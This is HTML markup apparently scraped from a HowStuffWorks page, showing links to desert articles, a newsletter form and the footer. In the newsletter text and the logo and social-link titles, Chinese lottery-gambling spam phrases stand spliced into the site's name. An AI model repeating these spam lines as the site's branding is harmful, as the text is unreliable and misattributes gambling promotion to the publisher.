				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2hpZ2gtZWxldmF0aW9uLWRlc2VydHMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2hpZ2gtZWxldmF0aW9uLWRlc2VydHMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2hpZ2gtZWxldmF0aW9uLWRlc2VydHMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2hpZ2gtZWxldmF0aW9uLWRlc2VydHMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9fX0=" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2hpZ2gtZWxldmF0aW9uLWRlc2VydHMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9fX0=" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2hpZ2gtZWxldmF0aW9uLWRlc2VydHMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" media="(min-width: 600px)"/>
				<img alt="5 of Earth's Highest Deserts" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2hpZ2gtZWxldmF0aW9uLWRlc2VydHMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="5 of Earth's Highest Deserts" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2hpZ2gtZWxldmF0aW9uLWRlc2VydHMuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl sm:text-2xl sm:mb-6 leading-tight">5 of Earth's Highest Deserts</p>
															<p class="hidden sm:block mb-0 text-black hover:text-black">Not all deserts have sand and they're certainly not all hot. They're just extremely dry and have little vegetation. That means deserts are located all over the planet, including at super-high elevations.</p>
													</a>
					</div>				
								<div class="mb-6 sm:mb-0">
						<a class="text-royal-blue animated-underline" href="https://science.howstuffworks.com/environmental/earth/geology/largest-desert-in-world.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhcmdlc3QtZGVzZXJ0LXdvcmxkLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhcmdlc3QtZGVzZXJ0LXdvcmxkLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhcmdlc3QtZGVzZXJ0LXdvcmxkLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhcmdlc3QtZGVzZXJ0LXdvcmxkLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwfX19" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhcmdlc3QtZGVzZXJ0LXdvcmxkLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDIwfX19" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhcmdlc3QtZGVzZXJ0LXdvcmxkLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" media="(min-width: 600px)"/>
				<img alt="10 Largest Deserts in the World" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhcmdlc3QtZGVzZXJ0LXdvcmxkLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="10 Largest Deserts in the World" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xhcmdlc3QtZGVzZXJ0LXdvcmxkLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NjAwfX19" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl leading-tight">10 Largest Deserts in the World</p>
													</a>
					</div>				
								<div class="mb-6 sm:mb-0">
						<a class="text-royal-blue animated-underline" href="https://science.howstuffworks.com/hunting-for-martians-in-most-extreme-desert-on-earth.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JvdmVyLW1pc3Npb24tQXRhY2FtYS1EZXNlcnQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JvdmVyLW1pc3Npb24tQXRhY2FtYS1EZXNlcnQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JvdmVyLW1pc3Npb24tQXRhY2FtYS1EZXNlcnQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JvdmVyLW1pc3Npb24tQXRhY2FtYS1EZXNlcnQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9fX0=" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JvdmVyLW1pc3Npb24tQXRhY2FtYS1EZXNlcnQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9fX0=" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JvdmVyLW1pc3Npb24tQXRhY2FtYS1EZXNlcnQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" media="(min-width: 600px)"/>
				<img alt="Hunting for Martians in the Most Extreme Desert on Earth" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JvdmVyLW1pc3Npb24tQXRhY2FtYS1EZXNlcnQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="Hunting for Martians in the Most Extreme Desert on Earth" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JvdmVyLW1pc3Npb24tQXRhY2FtYS1EZXNlcnQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl leading-tight">Hunting for Martians in the Most Extreme Desert on Earth</p>
													</a>
					</div>				
								<div class="hidden lg:block">
						<a class="text-royal-blue animated-underline" href="https://science.howstuffworks.com/environmental/earth/geology/sahara-desert-is-getting-bigger.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xha2UtY2hhZC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xha2UtY2hhZC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xha2UtY2hhZC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xha2UtY2hhZC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH19fQ==" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xha2UtY2hhZC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH19fQ==" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xha2UtY2hhZC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" media="(min-width: 600px)"/>
				<img alt="The Sahara Desert Is Getting Bigger" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xha2UtY2hhZC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="The Sahara Desert Is Getting Bigger" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2xha2UtY2hhZC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl leading-tight">The Sahara Desert Is Getting Bigger</p>
													</a>
					</div>				
								<div class="hidden lg:block">
						<a class="text-royal-blue animated-underline" href="https://science.howstuffworks.com/life/cellular-microscopic/saharan-dust-good-bad-and-gritty.htm">
							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JlZHNhbmQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JlZHNhbmQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JlZHNhbmQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JlZHNhbmQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9fX0=" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JlZHNhbmQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9fX0=" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JlZHNhbmQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" media="(min-width: 600px)"/>
				<img alt="Saharan Dust: The Good, the Bad and the Gritty" border="0" class="mb-2 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JlZHNhbmQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="Saharan Dust: The Good, the Bad and the Gritty" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JlZHNhbmQuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" width="600"/>"
			</noscript>

		
	
							<p class="mb-0 font-headline text-xl leading-tight">Saharan Dust: The Good, the Bad and the Gritty</p>
													</a>
					</div>				
			
			
			</div>

																</div>


		<div class="w-full text-center mb-8">
			</div>


		

	
	</main>

	
		

<div id="async-footer">	<aside class="w-full lazyload bg-gray-darkest print:hidden" data-background="//cdn.hswstatic.com/en-us/hsw/img/escher-pattern.png">
	<div class="w-full px-6 py-12 text-white text-center" style="background-image: linear-gradient(102deg, rgba(43,43,92,.7) 0%, rgba(21,115,166,.7) 27%, rgba(21,114,165,.7) 76%, rgba(22,111,162,.7) 85%, rgba(21,115,166,.7) 89%, rgba(30,162,160,.7) 100%);">
		<div class="mb-2 text-2xl font-bold">Newsletter Sign Up</div>

		<form id="subscribe-form" class="validate" x-data="{cta : (userData.country == 'US') ? 'SIGN UP' : 'Subscribe'}">
			<div x-data="{ visible : userData.country != 'US' }" x-show="visible" class="mb-3 text-xl text-white">Send me the latest news in 幸运168飞艇开奖官网开奖, science, culture and tech!</div>
			<div class="flex flex-col lg:flex-row max-w-500 mx-auto">
				<input type="hidden" name="formloc" value="Footer" aria-hidden="true">
				<input type="hidden" name="c" x-data="{ c : userData.country }" :value="c" value="HK">
				<input type="email" name="email" class="focus:outline-none flex-1 block px-4 py-2 w-full placeholder-gray-dark text-dark-gray transition duration-150 ease-in-out text-xl sm:leading-5" placeholder="name@email.com">
				<input type="submit" id="subscribe-submit" class="btn self-center lg:self-start mt-3 lg:mt-0 text-xl bg-green text-white px-11 py-4" :value="cta" value="Subscribe">
			</div>
			<div style="position: absolute; left: -5000px;" aria-hidden="true"><input name="website" type="text" autocomplete="off" tabindex="-1" value=""></div>
			<div id="subscribe-success" class="mt-3 text-lg hidden"></div>
			<div id="subscribe-failure" class="mt-3 text-lg hidden"></div>
		</form>

	</div>
</aside>

<footer>
	

<div class="bg-royal-blue text-white w-full max-w-full pb-24 md:pb-0 print:hidden">

	<div class="w-full md:w-11/12 w-max-1600 mx-auto px-8 md:px-2 py-8 footer-content" data-track-gtm="Footer">

		<div class="flex flex-col lg:flex-row">
			<div class="flex-1 mb-8 md:mb-4">
				<a href="//www.howstuffworks.com" data-track-gtm="Logo">
					<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 90.1" enable-background="new 0 0 500 90.1" xml:space="preserve" style="width: 195px; height: 35px;" class="my-4" aria-labelledby="footerLogoTitle" role="img">
						<title id="footerLogoTitle">HowStuffWorks 幸运168飞艇官方开奖 Logo</title>
					<g>
						<path id="Path_9" fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M379.4,51.3c12,0,20.2,7.9,20.2,19.3
							s-8.4,19.4-20.2,19.4c-12.1,0-20.3-7.9-20.3-19.3C359,59.2,367.3,51.3,379.4,51.3z M486.7,51.2c4.2-0.1,8.3,1.3,11.5,3.9l-4.9,6
							c-1.6-1.5-3.7-2.3-5.9-2.4c-1.9-0.2-3.6,1.2-3.8,3c0,1.8,0.9,2.4,5.6,4.1c8.4,3,10.8,5.6,10.8,11.4c0,7.7-6.2,13-14.8,13
							c-5.2,0-10.1-2.2-13.5-6.1l5.2-6.2c2,2.6,5.1,4.1,8.4,4.3c2.3,0.2,4.3-1.5,4.5-3.8c0,0,0-0.1,0-0.1c0-2.2-1-2.9-5.5-4.6
							c-8.4-3.1-10.3-5.1-10.3-10.7C474,56,479.2,51.2,486.7,51.2L486.7,51.2z M329.5,51.5l9.7,22.4l9.6-21.4h11.1l-18.3,37.2h-4.6
							l-9.6-22.2l-9.4,22.2h-4.6l-18.2-37.2h11.1l9.3,21l9.7-22.1L329.5,51.5z M425.9,51.3c1.5,0,2.9,0.3,4.3,0.8l-1.4,9.6
							c-1.4-0.9-3-1.3-4.7-1.3c-5.8,0-8.6,3.5-8.6,10.9V89h-9.9V52.5h9.9V58C417.3,53.9,421.4,51.3,425.9,51.3L425.9,51.3z M443.3,25.9
							v39.9l13.3-13.3H470l-16.6,16L471.4,89h-13.6l-13.4-15.6l-1.1,1.1V89h-9.9v-63L443.3,25.9z M379.3,60.5
							c-5.6-0.1-10.3,4.4-10.4,10.1c-0.1,5.6,4.4,10.3,10.1,10.4c5.6,0.1,10.3-4.4,10.4-10.1c0,0,0-0.1,0-0.1
							C389.4,65.2,384.9,60.6,379.3,60.5C379.3,60.5,379.3,60.5,379.3,60.5z M381.9,0c9.4,0,18.5,5.3,18.5,17.1
							c0,14.7-14.8,16.3-14.8,26.4v1.8h-11.5v-2.6c0-13.7,14.3-15.2,14.3-25.5c0.2-3.5-2.5-6.5-6-6.8c-0.3,0-0.6,0-0.9,0
							c-4.8,0-7.2,3.2-7.2,7.9v1h-11.5C362.9,7.4,370.2,0,381.9,0L381.9,0z"></path>
						<path id="Path_10" fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M60.5,51.3c12,0,20.2,7.9,20.2,19.3
							s-8.4,19.4-20.2,19.4c-12.1,0-20.3-7.9-20.3-19.3C40.1,59.2,48.4,51.3,60.5,51.3z M114.4,51.5l9.7,22.4l9.6-21.4h11.1l-18.4,37.2
							h-4.6l-9.6-22.2l-9.4,22.2h-4.6L80,52.5h11.1l9.3,21l9.7-22.1L114.4,51.5z M9.9,25.9v31.3c2.4-3.8,6.6-6.1,11.1-5.9
							c3.9-0.1,7.7,1.5,10.3,4.5c2.1,2.5,2.8,5,2.8,10.3v22.9h-9.9V69c0-6.5-1.9-9-6.8-9c-5.1,0-7.5,3.3-7.5,10.3v18.7H0v-63H9.9z
							 M60.4,60.5c-5.6-0.1-10.3,4.4-10.4,10.1c-0.1,5.6,4.4,10.3,10.1,10.4c5.6,0.1,10.3-4.4,10.4-10.1c0,0,0-0.1,0-0.1
							C70.5,65.2,66,60.6,60.4,60.5z"></path>
						<path id="Path_11" fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M160.4,51.2c4.2-0.1,8.3,1.3,11.5,3.9l-4.9,6
							c-1.6-1.5-3.7-2.3-5.9-2.4c-1.9-0.2-3.6,1.2-3.8,3c0,1.8,0.9,2.4,5.6,4.1c8.4,3,10.8,5.6,10.8,11.4c0,7.7-6.2,13-14.8,13
							c-5.2,0-10.1-2.2-13.5-6.1l5.2-6.2c2,2.6,5.1,4.1,8.4,4.3c2.3,0.2,4.3-1.5,4.5-3.8c0,0,0-0.1,0-0.1c0-2.2-1-2.9-5.5-4.6
							c-8.4-3.1-10.3-5.1-10.3-10.7C147.7,56,153,51.2,160.4,51.2L160.4,51.2z M213.6,52.5v20.6c0,5.5,2.5,8.3,7.2,8.3s7.2-2.9,7.2-8.3
							V52.5h10v22.3c0,9.8-6.2,15.3-17.2,15.3s-17.1-5.5-17.1-15.3V52.5L213.6,52.5z M191.5,40.1v12.4h7v8.7h-7V89h-9.9V61.3h-3.9v-8.7
							h3.9V40.1L191.5,40.1z M261.7,24.9c1.8,0,3.6,0.4,5.2,1.3v9.3c-1.4-0.9-3-1.3-4.6-1.4c-3.3,0-4.6,2.3-4.6,8.2v10.2h9.2v8.7h-9.2V89
							h-9.9V61.3H244v-8.7h3.8V40.8c0-6.2,1.2-9.5,4.8-12.4C255.1,26.2,258.3,25,261.7,24.9L261.7,24.9z M287.5,24.9
							c1.8,0,3.6,0.4,5.2,1.3v9.3c-1.4-0.9-3-1.3-4.6-1.4c-3.3,0-4.6,2.3-4.6,8.2v10.2h9.2v8.7h-9.2V89h-9.9V61.3h-3.8v-8.7h3.8V40.8
							c0-6.2,1.2-9.5,4.8-12.4C280.9,26.2,284.1,25,287.5,24.9L287.5,24.9z"></path>
					</g>
					</svg>
				</a>

				<p class="mb-4">Learn How Everything Works!</p>

				<ul class="flex">
					<li class="mr-4 self-center">
						<a class="text-white hover:text-green" href="https://www.facebook.com/HowStuffWorks" title="Visit HowStuffWorks 幸运168飞艇官方开奖 on Facebook">
							<svg class="fill-current" xmlns="http://www.w3.org/2000/svg" width="35.997" height="35.779" viewBox="0 0 35.997 35.779" aria-labelledby="footerFacebookTitle" role="img">
								<title id="footerFacebookTitle">HowStuffWorks 幸运168飞艇官方开奖 on Facebook</title>
								<path d="M36,18a18,18,0,1,0-20.811,17.78V23.2h-4.57V18h4.57V14.033c0-4.511,2.687-7,6.8-7a27.68,27.68,0,0,1,4.029.352v4.429H23.744a2.6,2.6,0,0,0-2.933,2.811V18H25.8L25,23.2H20.811V35.779A18,18,0,0,0,36,18Z"></path>
							</svg>
						</a>
					</li>
					<li class="mr-4 self-center">
						<a class="text-white hover:text-green" href="https://www.youtube.com/user/HowStuffWorks?sub_confirmation=1" title="Visit HowStuffWorks 幸运168飞艇官方开奖 on YouTube">
							<svg class="fill-current" xmlns="http://www.w3.org/2000/svg" width="35.987" height="25.15" viewBox="0 0 35.987 25.15" aria-labelledby="footerYouTubeTitle" role="img">
								<title id="footerYouTubeTitle">HowStuffWorks 幸运168飞艇官方开奖 on YouTube</title>
								<path d="M35.243,9.307a4.51,4.51,0,0,0-3.132-3.132c-2.805-.752-14.094-.752-14.094-.752s-11.26-.015-14.094.752A4.51,4.51,0,0,0,.791,9.307a46.871,46.871,0,0,0-.783,8.708A46.87,46.87,0,0,0,.791,26.69a4.511,4.511,0,0,0,3.132,3.132c2.8.753,14.094.753,14.094.753s11.259,0,14.094-.753a4.511,4.511,0,0,0,3.132-3.132,46.871,46.871,0,0,0,.75-8.674,46.87,46.87,0,0,0-.75-8.707ZM14.413,23.4V12.612l9.4,5.4Z" transform="translate(-0.007 -5.424)"></path>
							</svg>
						</a>
					</li>
					<li class="mr-4 self-center">
						<a class="text-white hover:text-green" href="https://www.instagram.com/howstuffworks/" title="Visit HowStuffWorks 幸运168飞艇官方开奖 on Instagram">
							<svg class="fill-current" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" aria-labelledby="footerInstagramTitle" role="img">
								<title id="footerInstagramTitle">HowStuffWorks 幸运168飞艇官方开奖 on Instagram</title>
								<path d="M18,0c-4.89,0-5.5.023-7.42.108A13.273,13.273,0,0,0,6.21.945,8.815,8.815,0,0,0,3.021,3.021,8.783,8.783,0,0,0,.945,6.21a13.234,13.234,0,0,0-.837,4.37C.018,12.5,0,13.11,0,18s.023,5.5.108,7.42a13.281,13.281,0,0,0,.837,4.37,8.827,8.827,0,0,0,2.076,3.189A8.8,8.8,0,0,0,6.21,35.055a13.289,13.289,0,0,0,4.37.837c1.92.09,2.53.108,7.42.108s5.5-.022,7.42-.108a13.32,13.32,0,0,0,4.37-.837,9.2,9.2,0,0,0,5.265-5.265,13.281,13.281,0,0,0,.837-4.369C35.982,23.5,36,22.89,36,18s-.022-5.5-.108-7.42a13.312,13.312,0,0,0-.837-4.37,8.834,8.834,0,0,0-2.076-3.189A8.77,8.77,0,0,0,29.79.945,13.242,13.242,0,0,0,25.421.108C23.5.018,22.89,0,18,0Zm0,3.24c4.8,0,5.378.024,7.275.106a9.917,9.917,0,0,1,3.34.622,5.923,5.923,0,0,1,3.417,3.415,9.938,9.938,0,0,1,.619,3.34c.085,1.9.1,2.469.1,7.275s-.022,5.378-.111,7.275a10.13,10.13,0,0,1-.632,3.34,5.715,5.715,0,0,1-1.348,2.073,5.616,5.616,0,0,1-2.07,1.344,10.011,10.011,0,0,1-3.353.619c-1.911.085-2.473.1-7.288.1s-5.379-.022-7.288-.111a10.207,10.207,0,0,1-3.354-.632,5.574,5.574,0,0,1-2.069-1.348,5.466,5.466,0,0,1-1.35-2.07,10.215,10.215,0,0,1-.63-3.353c-.068-1.89-.092-2.473-.092-7.266s.024-5.379.092-7.292a10.2,10.2,0,0,1,.63-3.351,5.336,5.336,0,0,1,1.35-2.071A5.324,5.324,0,0,1,7.313,3.917a9.963,9.963,0,0,1,3.332-.632c1.913-.068,2.475-.09,7.288-.09L18,3.24Zm0,5.517A9.243,9.243,0,1,0,27.243,18,9.242,9.242,0,0,0,18,8.757ZM18,24a6,6,0,1,1,6-6A6,6,0,0,1,18,24ZM29.769,8.392a2.16,2.16,0,1,1-2.16-2.158A2.162,2.162,0,0,1,29.769,8.392Z"></path>
							</svg>
						</a>
					</li>
				</ul>

			</div>
			<div class="flex-1 mb-4" id="footer-links-company" data-track-gtm="Company" x-data="{ isOpen : true }" x-init="isOpen = !HSW.utilities.isMobile()">
				<p class="font-bold text-xl">
					


<span class="flex cursor-pointer justify-between md:justify-start" @click="isOpen = !isOpen" aria-expanded="false" aria-controls="company_links" role="button">

	
		<span>Company</span>

			<svg class="mt-3 ml-3 md:hidden print:hidden shrink-0 fill-current stroke-current transition ease-in-out duration-200 transform" :class="{ 'rotate-180' : !isOpen, '' : isOpen }" xmlns="http://www.w3.org/2000/svg" width="22" height="10" viewBox="0 0 28.396 13.211"><path d="M4398.8,5158.252l13.224,10.507,12.357-10.507" transform="translate(-4397.399 -5156.842)" fill="none" stroke-linecap="round" stroke-width="2"></path></svg>
	
</span>
				</p>
				<ul id="company_links" class="list-none" x-show.transition="isOpen === true">
